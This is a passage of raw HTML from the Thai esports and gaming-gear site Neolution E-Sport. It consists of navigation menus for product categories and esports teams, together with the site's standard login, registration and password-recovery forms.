		<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://www.neolutionesport.com/?page_id=899">Youtube Channel</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.neolutionesport.com/?page_id=75"><i class="fa fa-download" aria-hidden="true"></i>ดาวน์โหลด</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-has-children menu-item-16"><a href="https://www.neolutionesport.com/?page_id=8"><i class="fa fa-shopping-cart" aria-hidden="true"></i>สินค้า<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-21199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21199"><a href="https://www.neolutionesport.com/?product_cat=neoes-x-bnk48">Neolution X BNK48</a></li>
	<li id="menu-item-21198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21198"><a>Gaming Gear<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-18671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18671"><a href="https://www.neolutionesport.com/?product_cat=monitor-led">Monitor LED</a></li>
		<li id="menu-item-10159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10159"><a href="https://www.neolutionesport.com/?product_cat=gaming-desk">Gaming Desk</a></li>
		<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-912"><a href="https://www.neolutionesport.com/?product_cat=gaming-chair">Gaming Chair</a></li>
		<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-915"><a href="https://www.neolutionesport.com/?product_cat=gaming-keyboard">Gaming Keyboard</a></li>
		<li id="menu-item-21023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21023"><a href="https://www.neolutionesport.com/?product_cat=gaming-mobile">Gaming Mobile</a></li>
		<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-916"><a href="https://www.neolutionesport.com/?product_cat=gaming-mouse">Gaming Mouse</a></li>
		<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-913"><a href="https://www.neolutionesport.com/?product_cat=gaming-headset">Gaming Headset</a></li>
		<li id="menu-item-914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-914"><a href="https://www.neolutionesport.com/?product_cat=gaming-joystick">Gaming Joystick</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3762"><a href="https://www.neolutionesport.com/?product_cat=gaming-case">Gaming Case</a></li>
		<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1110"><a href="https://www.neolutionesport.com/?product_cat=gaming-mousepad">Gaming Mousepad</a></li>
		<li id="menu-item-2938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2938"><a href="https://www.neolutionesport.com/?product_cat=gaming-accessory">Gaming Accessory</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2909"><a href="https://www.neolutionesport.com/?product_cat=all-in-one">All-In-One</a></li>
	</ul>
</li>
	<li id="menu-item-31590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31590"><a>Neolution<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-31317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31317"><a href="https://www.neolutionesport.com/?product_cat=neolution-office">Neolution Office</a></li>
		<li id="menu-item-31512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31512"><a href="https://www.neolutionesport.com/?product_cat=neolution-case">Neolution Case</a></li>
	</ul>
</li>
	<li id="menu-item-31688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31688"><a href="https://www.neolutionesport.com/?product_cat=philips">Philips</a></li>
	<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1463"><a href="https://www.neolutionesport.com/?product_cat=premium">Premium</a></li>
	<li id="menu-item-35443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://www.neolutionesport.com/?product_cat=accessories">Accessories</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a><i class="fa fa-users" aria-hidden="true"></i>ทีม E-Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1476"><a>Cyber Cafe<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.neolutionesport.com/?page_id=3284">Cyber Partner</a></li>
		<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://www.neolutionesport.com/?page_id=1477">NeoES.Stadium : Enigma</a></li>
	</ul>
</li>
	<li id="menu-item-15373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15373"><a href="http://lol">League of Legends (LOL)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24149"><a href="https://www.neolutionesport.com/?page_id=24146">NeoES.Thieflady</a></li>
	</ul>
</li>
	<li id="menu-item-13757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13757"><a href="http://rov">Realm of Valor (ROV)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24154"><a href="https://www.neolutionesport.com/?page_id=24151">NeoES.WhiteWolf</a></li>
	</ul>
</li>
	<li id="menu-item-13732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13732"><a href="http://pb">Point Blank (PB)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24140"><a href="https://www.neolutionesport.com/?page_id=24119">NeoEs.Mercurial</a></li>
		<li id="menu-item-13736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13736"><a href="https://www.neolutionesport.com/?page_id=13733">NeoEs.Wipzpell</a></li>
	</ul>
</li>
	<li id="menu-item-13748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13748"><a href="http://overwatch">Overwatch (OW)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13884"><a href="https://www.neolutionesport.com/?page_id=13881">NeoES.Overwatch</a></li>
	</ul>
</li>
	<li id="menu-item-15494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15494"><a href="http://sf2">Special Force (SF2)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15495"><a href="https://www.neolutionesport.com/?page_id=15491">NeoES.Penta Aggressive</a></li>
	</ul>
</li>
	<li id="menu-item-24144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24144"><a href="http://%20">PUBG<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24145"><a href="https://www.neolutionesport.com/?page_id=24141">NeoEs.PUBG</a></li>
	</ul>
</li>
	<li id="menu-item-13750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13750"><a href="http://specialforce">Special Force (SF)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13751"><a href="https://www.neolutionesport.com/?page_id=13741">NeoEs.Theziz</a></li>
	</ul>
</li>
	<li id="menu-item-15378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15378"><a href="http://warz">Infestation (WarZ)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15379"><a href="https://www.neolutionesport.com/?page_id=15375">NeoEs.Miracle Elder</a></li>
	</ul>
</li>
	<li id="menu-item-24127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24127"><a href="http://%20">FIFA Online 3<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24131"><a href="https://www.neolutionesport.com/?page_id=24124">NeoES.BGFC</a></li>
	</ul>
</li>
	<li id="menu-item-24135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24135"><a href="http://%20">Hearthstone<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24136"><a href="https://www.neolutionesport.com/?page_id=24132">NeoEs.HS</a></li>
	</ul>
</li>
	<li id="menu-item-13376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13376"><a href="http://%20">Hall of Fame<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://www.neolutionesport.com/?page_id=566">NeoES.MRR</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20954"><a href="https://www.neolutionesport.com/?page_id=20899"><i class="fa fa-trophy" aria-hidden="true"></i>ทัวร์นาเมนต์</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.neolutionesport.com/?page_id=956"><i class="fa fa-user-secret" aria-hidden="true"></i>เกี่ยวกับเรา<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3245"><a href="https://www.neolutionesport.com/?page_id=3239"><i class="fa fa-globe" aria-hidden="true"></i>สถานที่จัดจำหน่าย</a></li>
	<li id="menu-item-33755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33755"><a href="https://www.neolutionesport.com/?page_id=33753">คำถามที่พบบ่อย</a></li>
	<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://www.neolutionesport.com/?page_id=1692"><i class="fa fa-info" aria-hidden="true"></i>วิธีการใช้งาน</a></li>
	<li id="menu-item-20287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20287"><a href="https://www.neolutionesport.com/?page_id=20284"><i class="fa fa-clock-o"></i>บริการช่วยเหลือด้านการซื้อ</a></li>
	<li id="menu-item-8830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8830"><a href="https://www.neolutionesport.com/?page_id=8826"><i class="fa fa-refresh"></i>เงื่อนไขการคืนและเปลี่ยนสินค้า</a></li>
	<li id="menu-item-26632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26632"><a href="https://www.neolutionesport.com/?page_id=26626"><i class="fa fa-id-badge" aria-hidden="true"></i>สมัครตัวแทนจำหน่าย</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://www.neolutionesport.com/?page_id=609"><i class="fa fa-phone" aria-hidden="true"></i>ติดต่อเรา</a></li>
</ul>
</li>
<li id="menu-item-20564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20564"><a href="https://www.neolutionesport.com/?page_id=20560"><i class="	fa fa-users" aria-hidden="true"></i>ร่วมงานกับเรา</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>ชื่อผู้ใช้ของคุณ</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>รหัสผ่านของคุณ</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="เข้าสู่ระบบ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">ลืมรหัสผ่านของคุณ?</a></div>
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>ลงทะเบียนสำหรับบัญชี</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>อีเมล์ของคุณ</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>ชื่อผู้ใช้ของคุณ</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="ลงทะเบียน">
	                <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">กู้คืนรหัสผ่านของคุณ</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>อีเมล์ของคุณ</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="ส่งรหัสผ่านของฉัน">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.neolutionesport.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 5
-->

<div class="td-header-wrap td-header-style-5">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/neolutionEsport/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/neolution_esport_official_" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/NeolutionES" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCQV6RhGlwDa0xTYMvFr7SSg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                วันพฤหัส, มกราคม 22, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">เข้าสู่ระบบ/เข้าร่วม</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-lang-switch" class="top-header-menu"><li id="menu-item-61" class="qtranxs-lang-menu qtranxs-lang-menu-th menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-61"><a title="Thai" href="#">ภาษา:&nbsp;<img src="https://www.neolutionesport.com/wp-content/plugins/qtranslate-x/flags/th.png" alt="Thai" /></a>
<ul class="sub-menu">
	<li id="menu-item-62" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-62"><a title="English" href="https://www.neolutionesport.com/?p=27096&#038;lang=en"><img src="https://www.neolutionesport.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
	<li id="menu-item-63" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-th menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-63"><a title="Thai" href="https://www.neolutionesport.com/?p=27096&#038;lang=th"><img src="https://www.neolutionesport.com/wp-content/plugins/qtranslate-x/flags/th.png" alt="Thai" />&nbsp;Thai</a></li>
</ul>
</li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">เข้าสู่ระบบ</a></li><li><a id="register-link">ลงทะเบียน</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="ชื่อผู้ใช้ของคุณ" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="รหัสผ่านของคุณ" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เข้าสู่ระบบ">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">ลืมรหัสผ่านของคุณ?</a></div>


                        </div>

                        
                        <div id="td-register-div" class="td-display-none">
                            <div class="td-login-panel-title">ลงทะเบียนสำหรับบัญชี</div>
                            <input class="td-login-input" type="text" name="register_email" id="register_email" placeholder="อีเมล์ของคุณ" value="" required>
                            <input class="td-login-input" type="text" name="register_user" id="register_user" placeholder="ชื่อผู้ใช้ของคุณ" value="" required>
                            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="การลงทะเบียน">
                             <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>

                         <div id="td-forgot-pass-div" class="td-display-none">
                            <div class="td-login-panel-title">กู้คืนรหัสผ่านของคุณ</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="อีเมล์ของคุณ" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="ส่งรหัสผ่านของฉัน">
                        </div>




                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.neolutionesport.com/">
			<img class="td-retina-data" data-retina="//www.neolutionesport.com/wp-content/uploads/2016/06/logo2-294x300.png" src="//www.neolutionesport.com/wp-content/uploads/2016/06/logo2-294x300.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.neolutionesport.com/">
			<img class="td-retina-data" data-retina="https://www.neolutionesport.com/wp-content/uploads/2018/04/logowithsponser.png" src="https://www.neolutionesport.com/wp-content/uploads/2018/04/logowithsponser.png" alt=""/>
			<span class="td-visual-hidden">Neolution E-Sport</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-14"><a href="https://www.neolutionesport.com/?cat=8"><i class="fa fa-newspaper-o" aria-hidden="true"></i>ข่าวสาร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1111"><a href="https://www.neolutionesport.com/?cat=138">eSports News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1112"><a href="https://www.neolutionesport.com/?cat=137">Game News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23890"><a href="https://www.neolutionesport.com/?cat=293">Sponsor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-25076"><a href="https://www.neolutionesport.com/?cat=301">ESPL News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-868"><a href="https://www.neolutionesport.com/?cat=114"><i class="fa fa-play-circle" aria-hidden="true"></i>วิดีโอ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-869"><a href="https://www.neolutionesport.com/?cat=116">CG : VTR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-870"><a href="https://www.neolutionesport.com/?cat=115">Neolution TV</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-871"><a href="https://www.neolutionesport.com/?cat=9">รีวิว</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-909"><a href="https://www.neolutionesport.com/?page_id=899">Youtube Channel</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-82"><a href="https://www.neolutionesport.com/?page_id=75"><i class="fa fa-download" aria-hidden="true"></i>ดาวน์โหลด</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://www.neolutionesport.com/?page_id=8"><i class="fa fa-shopping-cart" aria-hidden="true"></i>สินค้า</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-21199"><a href="https://www.neolutionesport.com/?product_cat=neoes-x-bnk48">Neolution X BNK48</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-21198"><a>Gaming Gear</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-18671"><a href="https://www.neolutionesport.com/?product_cat=monitor-led">Monitor LED</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-10159"><a href="https://www.neolutionesport.com/?product_cat=gaming-desk">Gaming Desk</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-912"><a href="https://www.neolutionesport.com/?product_cat=gaming-chair">Gaming Chair</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-915"><a href="https://www.neolutionesport.com/?product_cat=gaming-keyboard">Gaming Keyboard</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-21023"><a href="https://www.neolutionesport.com/?product_cat=gaming-mobile">Gaming Mobile</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-916"><a href="https://www.neolutionesport.com/?product_cat=gaming-mouse">Gaming Mouse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-913"><a href="https://www.neolutionesport.com/?product_cat=gaming-headset">Gaming Headset</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-914"><a href="https://www.neolutionesport.com/?product_cat=gaming-joystick">Gaming Joystick</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-3762"><a href="https://www.neolutionesport.com/?product_cat=gaming-case">Gaming Case</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-1110"><a href="https://www.neolutionesport.com/?product_cat=gaming-mousepad">Gaming Mousepad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-2938"><a href="https://www.neolutionesport.com/?product_cat=gaming-accessory">Gaming Accessory</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-2909"><a href="https://www.neolutionesport.com/?product_cat=all-in-one">All-In-One</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-31590"><a>Neolution</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-31317"><a href="https://www.neolutionesport.com/?product_cat=neolution-office">Neolution Office</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-31512"><a href="https://www.neolutionesport.com/?product_cat=neolution-case">Neolution Case</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-31688"><a href="https://www.neolutionesport.com/?product_cat=philips">Philips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-1463"><a href="https://www.neolutionesport.com/?product_cat=premium">Premium</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat td-menu-item td-normal-menu menu-item-35443"><a href="https://www.neolutionesport.com/?product_cat=accessories">Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a><i class="fa fa-users" aria-hidden="true"></i>ทีม E-Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1476"><a>Cyber Cafe</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3286"><a href="https://www.neolutionesport.com/?page_id=3284">Cyber Partner</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1522"><a href="https://www.neolutionesport.com/?page_id=1477">NeoES.Stadium : Enigma</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15373"><a href="http://lol">League of Legends (LOL)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24149"><a href="https://www.neolutionesport.com/?page_id=24146">NeoES.Thieflady</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13757"><a href="http://rov">Realm of Valor (ROV)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24154"><a href="https://www.neolutionesport.com/?page_id=24151">NeoES.WhiteWolf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13732"><a href="http://pb">Point Blank (PB)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24140"><a href="https://www.neolutionesport.com/?page_id=24119">NeoEs.Mercurial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13736"><a href="https://www.neolutionesport.com/?page_id=13733">NeoEs.Wipzpell</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13748"><a href="http://overwatch">Overwatch (OW)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13884"><a href="https://www.neolutionesport.com/?page_id=13881">NeoES.Overwatch</a></li>
	</ul>
</li>
